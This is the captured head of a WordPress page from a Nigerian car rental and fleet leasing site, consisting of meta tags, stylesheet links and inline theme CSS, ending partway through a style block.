

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/shortcodes/flipclock-countdown/
body_size: 46029
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>FlipClock Countdown &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Fshortcodes%2Fflipclock-countdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Fshortcodes%2Fflipclock-countdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=autoroyal-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
